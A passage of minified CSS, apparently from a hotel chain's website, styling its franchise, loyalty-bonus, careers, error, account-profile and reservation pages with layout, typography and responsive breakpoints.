Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 20px}@media only screen and (max-width:1043.98px){.franchise__page--brands .title h2{font-size:34px;line-height:1.4}}.franchise__page--benefist{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise__page--benefist{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise__page--benefist{margin-bottom:40px}}.franchise__page--benefist .title{padding:0 0 20px}.franchise__page--benefist .title h2{font-size:60px;font-weight:300;line-height:72px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .title h2{font-size:34px;line-height:1.4}.franchise__page--benefist .benefist__item--description{margin-top:30px}}.franchise__page--benefist .benefist__item--description .title{font-size:36px;font-weight:300;line-height:42px;padding-bottom:20px}.franchise__page--benefist .benefist__item--description .link{margin-top:40px}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .link{margin-top:20px}}.franchise__page--benefist .benefist__item--description .description{font-size:18px;font-weight:300;line-height:1.33}.franchise__page--benefist .benefist__item--description .list__item{display:flex;flex-wrap:wrap;margin-top:20px}.franchise__page--benefist .benefist__item--description .list__item .item{background:url(/images/_src/franchise-page/icon-benefist.svg) 0 25% no-repeat;color:#000;font-weight:300;padding:5px 20px 5px 40px;width:50%}@media only screen and (max-width:1043.98px){.franchise__page--benefist .benefist__item--description .list__item .item{padding:10px 20px 10px 40px}}.franchise-page--information{margin-bottom:75px}@media only screen and (max-width:1043.98px){.franchise-page--information{margin-bottom:50px}}@media only screen and (max-width:767.98px){.franchise-page--information{margin-bottom:40px}}.franchise-page--information .title{font-size:36px;font-weight:300;line-height:42px;margin-bottom:25px}.franchise-page--information .title h3{font-size:inherit;font-weight:inherit;line-height:inherit;margin-bottom:0;padding-bottom:0}.franchise-page--information .page--information--item{margin-bottom:25px}.franchise-page--information .page--information--item h3{font-size:24px;font-weight:400;line-height:32px;margin-bottom:0;padding-top:10px}.franchise-page--information .page--information--item img{height:auto;max-width:100%}.franchise-page--information .page--information--item .specialist{font-size:18px;font-weight:300;line-height:1.33}.franchise-page--information .page--information--item .email .label{color:#aaa}.franchise-page--information .page--information--item .email .text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.franchise-page__hotel--list .hotel__item{width:23.3%}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}@media only screen and (max-width:1239.98px){.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:15px}}@media only screen and (max-width:1043.98px){.franchise-page__hotel--list .hotel__item{width:48.3%}.franchise-page__hotel--list .hotel__item:nth-child(2n){margin-right:0}.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:9px}}@media only screen and (max-width:575.98px){.franchise-page__hotel--list .hotel__item{width:100%}.franchise-page__hotel--list .hotel__item:nth-child(2n),.franchise-page__hotel--list .hotel__item:nth-child(3n){margin-right:0}}.header__bonus{background-size:cover;position:relative;width:100%}.header__bonus .bonus__content{margin-top:114px}.header__bonus .bonus__content h1{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1043.98px){.header__bonus .bonus__content h1{font-size:34px;line-height:1.4}}.header__bonus .bonus__content .description{color:#fff;font-size:18px;line-height:1.33;white-space:pre-line}.header__bonus .bonus__register{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px;max-width:640px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register{margin-top:35px}}.header__bonus .bonus__register .form{flex-grow:1;margin-right:20px}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .form{margin-right:0}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form{display:flex;flex-direction:column;margin-bottom:10px}.header__bonus .bonus__register .form input{border-color:#fff}}@media only screen and (max-width:1043.98px) and (max-width:1043.98px) and (max-width:1043.98px){.header__bonus .bonus__register .form input{font-size:15px}.header__bonus .bonus__register .form input::-moz-placeholder{font-size:15px}.header__bonus .bonus__register .form input::placeholder{font-size:15px}}.header__bonus .bonus__register .btn-bonus-act{min-width:290px}.header__bonus .bonus__register .btn-bonus-act:focus,.header__bonus .bonus__register .btn-bonus-act:hover{background:#302f2e;color:#fff}@media only screen and (max-width:1043.98px){.header__bonus .bonus__register .btn-bonus-act{margin-top:20px;width:100%}}.input-group_azimut-bonus .btn:disabled{border-color:#e4002b;opacity:1}.bonus__special--offers{padding-bottom:149px;padding-top:99px}.bonus__special--offers h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;position:relative}@media only screen and (max-width:1043.98px){.bonus__special--offers h2{font-size:34px;line-height:1.4}}.bonus__privilegies{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__privilegies{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__privilegies{margin-bottom:40px}}.bonus__privilegies .bonus__privilegies--header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.bonus__privilegies .bonus__privilegies--header h2{font-size:34px;line-height:1.4}}.bonus__privilegies .bonus__privilegies--header p{font-size:18px;line-height:1.33}.bonus__privilegies .item{margin-top:30px}.bonus__privilegies .item .header{background:#e4002b;display:flex;flex-direction:column;height:160px;padding:20px}.bonus__privilegies .item .header.bonus{background:#e4002b}.bonus__privilegies .item .header.silver{background:#aaa}.bonus__privilegies .item .header.gold{background:#dcc07c}.bonus__privilegies .item .header.platinum{background:#2b2a29}.bonus__privilegies .item .header img{height:auto;width:102px}.bonus__privilegies .item .header h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-top:50px}.bonus__privilegies .item .description{color:#000;font-weight:300;padding:15px}@media only screen and (max-width:1043.98px){.bonus__privilegies .item .description{padding:15px 0}}.bonus__privilegies .item .description h3{font-weight:500;margin-bottom:20px;white-space:pre-line}.bonus__privilegies .item .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px;white-space:pre-line}.bonus__privilegies .item .description p{white-space:pre-line}.bonus__privilegies .item .description .pre{margin-top:30px;white-space:pre-line}.bonus__privilegies .item .description .pre span{color:#656361;font-size:15px;line-height:22px;margin-bottom:10px}.bonus__privilegies .item .description .pre p{color:#656361;white-space:pre-line}.bonus__asked{padding:0 0 150px}@media only screen and (max-width:1043.98px){.bonus__asked{padding:0 0 80px}}.bonus__asked .wrap__bonus--more{align-items:center;display:flex;margin-top:50px}.bonus__asked h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1;padding-bottom:70px}@media only screen and (max-width:1239.98px){.bonus__asked h2{padding-bottom:70px}}@media only screen and (max-width:1043.98px){.bonus__asked h2{font-size:34px;line-height:1.4;padding-bottom:30px}}.asked__questions{margin-bottom:30px}.questions{color:#2b2a29;cursor:pointer;font-size:18px;line-height:1.33;padding:5px 0;position:relative}.questions span{display:inline-block;padding:0 30px 0 0}.questions:hover:before{background:#000;color:#fff}.questions:before{border-radius:100%;color:#aaa;content:"\e92c";font-size:18px;height:30px;line-height:30px;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%);transition:.2s linear;vertical-align:middle;width:30px}.questions.minus:before{transform:translateY(-50%) rotate(45deg)}.questions__description{font-size:18px;line-height:24px;padding:10px 0}.questions__description p{font-size:18px;font-weight:300;line-height:24px}.asked__form{box-shadow:0 2px 15px rgba(0,0,0,.1);padding:30px 20px 35px}@media only screen and (max-width:1043.98px){.asked__form{margin:30px 0}}@media only screen and (max-width:575.98px){.asked__form{box-shadow:none;margin:0 0 30px;padding:0}}.asked__form .title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;margin-bottom:30px}@media only screen and (min-width:1044px){.asked__form .title{font-size:33px}}.asked__form .form__group{margin-bottom:20px}.asked__form .form__group label{width:100%}.asked__form .form__group input[type=email],.asked__form .form__group input[type=text]{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group input[type=email]::-moz-placeholder,.asked__form .form__group input[type=text]::-moz-placeholder{font-size:15px}.asked__form .form__group input[type=email]::placeholder,.asked__form .form__group input[type=text]::placeholder{font-size:15px}.asked__form .form__group textarea{border:1px solid #aaa;font-size:15px;padding:11px 15px;width:100%}.asked__form .form__group textarea::-moz-placeholder{font-size:15px}.asked__form .form__group textarea::placeholder{font-size:15px}.asked__form button{background:#e4002b;border:none;color:#fff;cursor:pointer;display:inline-block;font-size:15px;padding:13px 51px;text-align:center;transition:.3s linear;width:100%}.asked__form button:hover{background:#c51f28}.asked__form button:focus{outline:none}.asked__form .captha{background:#f3f3f3;padding:15px 15px 12px}.warningBonusText{background:#656361;color:#fff;font-weight:700;height:70px;padding-top:10px;text-align:center}.bonus__email{background:#2b2a29;margin-bottom:70px;padding:70px 0}.bonus__email .bonus__block--description{color:#fff}.bonus__email .bonus__block--description h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__email .email__join{width:100%}.bonus__email .email__join .form{display:flex;flex-direction:row;flex-direction:column;width:100%}@media only screen and (min-width:1044px){.bonus__email .email__join .form{flex-direction:column}}@media only screen and (min-width:1240px){.bonus__email .email__join .form{flex-direction:row}}.bonus__email .email__join .form button{background:#e4002b;border:none;color:#fff;cursor:pointer;margin-top:10px;padding:13px 40px;white-space:nowrap}.bonus__email .email__join .form button:hover{background:#000}@media only screen and (min-width:768px){.bonus__email .email__join .form button{margin-top:10px}}@media only screen and (min-width:1240px){.bonus__email .email__join .form button{margin-top:0}}.bonus__email .email__join .form>input{border:none;font-size:15px;margin-bottom:0;padding:10px 15px;width:100%}.bonus__email .email__join .form>input::-moz-placeholder{color:#aaa;font-size:15px}.bonus__email .email__join .form>input::placeholder{color:#aaa;font-size:15px}.bonus__email .email__social{align-items:flex-end;display:flex;justify-content:space-between}@media only screen and (min-width:768px){.bonus__email .email__social{margin-top:10px}}.bonus__email .email__social .inner__social{display:flex}.bonus__email .email__social .inner__social a{align-items:center;color:#fff;display:flex;margin-right:0;padding:5px 0 0}.bonus__email .email__social .inner__social a:hover{text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a{margin-right:30px}}.bonus__email .email__social .inner__social a i{font-size:26px;font-size:44px;margin-right:10px;text-decoration:none}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a i{font-size:26px}}.bonus__email .email__social .inner__social a .inner__social--text{border-bottom:1px solid hsla(0,0%,100%,.5);display:inline-block;display:none}.bonus__email .email__social .inner__social a .inner__social--text:hover{border-color:transparent}@media only screen and (min-width:1240px){.bonus__email .email__social .inner__social a .inner__social--text{display:inline-block}}.bonus__email .email__social .inner__link{border-bottom:1px solid hsla(0,0%,100%,.5);color:#fff;display:inline-block;line-height:1.65;padding:5px 0 2px}.bonus__email .email__social .inner__link:hover{border-color:transparent;text-decoration:none}.bonus__partners{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__partners{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__partners{margin-bottom:40px}}.bonus__partners .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__partners .header h2{font-size:34px;line-height:1.4}}.bonus__benefist{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__benefist{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__benefist{margin-bottom:40px}}.bonus__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0;padding-bottom:44px}@media only screen and (max-width:1043.98px){.bonus__benefist .title h2{font-size:34px;line-height:1.4}}.bonus__benefist .item{margin-bottom:20px;position:relative}.bonus__benefist .item .parent{padding-top:70%}.bonus__benefist .item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.bonus__benefist .item .content{left:0;padding:20px 10px 20px 20px;position:absolute;top:0}.bonus__benefist .item .content h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__benefist .item .content p{color:#fff;font-size:18px;line-height:1.33}.sign-in-links__links-social{display:flex;flex-direction:column}@media only screen and (max-width:1043.98px){.sign-in-links__links-social{flex-direction:row}.tabled__w--100{width:100%}}.scrolling-wrapper__bonus{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden;overflow-y:hidden;white-space:nowrap}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus{overflow-x:scroll}}.scrolling-wrapper__bonus .item{display:inline-block;margin-right:20px;width:25%}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus .item{min-width:50%}}@media only screen and (max-width:575.98px){.scrolling-wrapper__bonus .item{min-width:90%;width:100%}}.pre__line{margin-bottom:1em}.pre__line p{margin-bottom:0}.bonus__section{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__section{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__section{margin-bottom:40px}}.bonus__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__section .header h2{font-size:34px;line-height:1.4}}.bonus__section_gift-status{font-size:18px;line-height:1.33}.bonus__section_gift-status ul{margin-bottom:25px}.bonus__section_gift-status ul li{margin-bottom:15px}@media only screen and (max-width:1043.98px){.bonus__section_gift-status{font-size:inherit}}.carers__main--title{color:#2b2a29!important;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.carers__main--description{color:#2b2a29;font-size:18px;line-height:1.33}.careers__benefist .title{padding:70px 0 50px}@media only screen and (max-width:1239.98px){.careers__benefist .title{padding:40px 0 30px}}.careers__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__benefist .title h2{font-size:34px;line-height:1.4}}.careers__benefist .intro{font-size:17px;margin-bottom:.5rem}.careers__benefist .item__benefist{margin-bottom:30px}.careers__benefist .item__benefist h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-size:20px;font-weight:400;line-height:32px;line-height:1.4;margin:22px 0 0}@media only screen and (max-width:767.98px){.careers__benefist .item__benefist h3{margin-top:15px}}.careers__benefist .item__benefist img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.careerReward{width:80px}.careers__video{padding-top:70px;text-align:center;width:100%}.careers__gallery{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;padding-bottom:70px}.careers__best{background:#f3f3f3;padding:46px 0}.careers__join .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__join .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.careers__join .title h2{margin-bottom:20px}}.carers__best--item h4{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-top:10px}.carers__grow{background:#2b2a29;display:none;margin-bottom:150px;padding:70px 0}.carers__grow .description__grow h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.carers__grow .description__grow p{color:#fff;font-size:18px;line-height:1.33}.carers__grow .description__grow .description__grow--link{color:#fff;margin-top:30px}.carers__grow .contact__list--submit{display:flex;justify-content:space-between;width:100%}.carers__grow .contact__list--submit .item__submit{align-items:center;display:flex;margin-bottom:25px;width:50%}.carers__grow .contact__list--submit .item__submit .linkedlin__img{background:url(/images/_src/careers-page/linked.svg) no-repeat 50%;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .attach__img{background-size:26px;background:url(/images/img/_src/careers-page/atach.svg) no-repeat;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .linkedlin__link{color:#fff;padding:0 0 0 10px;text-decoration:underline;white-space:nowrap}.carers__grow .submit__sv{background:#e4002b;border:none;color:#fff;cursor:pointer;padding:15px 0;white-space:nowrap;width:100%}.carers__grow--contact{align-items:center;display:flex;height:100%}.carers__grow--contact form{width:100%}.careers__gallery--tags{align-items:center;display:flex}.careers__gallery--tags .list__nav--link{margin-bottom:1rem;padding:0}.careers__gallery--tags .list__nav--link li{margin-bottom:10px;margin-right:10px}.not-found__main{width:100%}.not-found__main .booking-search__data{margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}.not-found__main .not__found--text{padding:100px 0}.not-found__main .not__found--text a{color:inherit}.not-found__main h1{font-size:70px;line-height:1}.not-found__main h1,.not-found__main h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.not-found__main h3{display:block;font-size:36px;line-height:1.16}@media only screen and (max-width:1043.98px){.not-found__main .not__found--text{padding:60px 0}}.container-invoice{margin:30px auto;max-width:960px;padding:0 15px}.invoice-table{border:none}.invoice-table__tfoot td,.invoice-table__tfoot th{border:none;text-align:right}.text-center{text-align:center}.text-right{text-align:right}.no-wrap{white-space:nowrap}.cabinet{padding:54px 0 64px}.cabinet,.cabinet__container{position:relative}.cabinet__bg-item_1{background-position:100% 100%;background-repeat:no-repeat;box-sizing:content-box;height:100%;left:0;padding:60px 0 0;position:absolute;top:-60px;width:100%}.cabinet__bg-item_1-1{background-position:50% 50%;background-size:cover}.cabinet__grid_1{display:flex;margin-left:-20px}.cabinet__grid_1>.cabinet__grid-item{flex-shrink:0;padding-left:20px}.cabinet__grid_1>.cabinet__grid-item_1{width:67%}.cabinet__grid_1>.cabinet__grid-item_2{margin-left:auto;width:25%}.cabinet__menu{margin-bottom:30px}.cabinet__user{margin-bottom:40px}.cabinet__bonus-programs{margin-bottom:50px}.cabinet__bonuses{margin-bottom:55px}.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:40px}@media (max-width:1240px){.cabinet{padding-top:100px}.cabinet__grid_1{margin-left:-25px}.cabinet__grid_1>.cabinet__grid-item{padding-left:25px}.cabinet__grid_1>.cabinet__grid-item_1{width:70%}.cabinet__grid_1>.cabinet__grid-item_2{width:30%}}@media (max-width:1043px){.cabinet{padding-top:58px}.cabinet__grid_1{display:block;margin-left:0}.cabinet__grid_1>.cabinet__grid-item{padding-left:0;width:auto}.cabinet__grid_1>.cabinet__grid-item_1{margin-bottom:30px}}@media (max-width:767px){.cabinet__bonus-programs{margin-bottom:40px}.cabinet__bg-item_1{background-position:50% 100%;background-size:contain}.cabinet__bg-item_1-1{background-position:55% 50%;background-size:cover}.cabinet__bonuses,.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:30px}}.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm400.jpg) top no-repeat;background-size:cover;color:#fff;padding:50px 0}@media only screen and (min-width:1044px){.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm1200.jpg) top no-repeat;background-size:cover;color:#fff;padding:100px 0}}@media only screen and (min-width:768px){.azimut-bonus__part_1{max-width:640px}}.azimut-bonus__part_2{max-width:640px}.azimut-bonus__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:20px}.azimut-bonus__title-part_1-2{font-weight:700}.azimut-bonus__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and (min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container .swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity 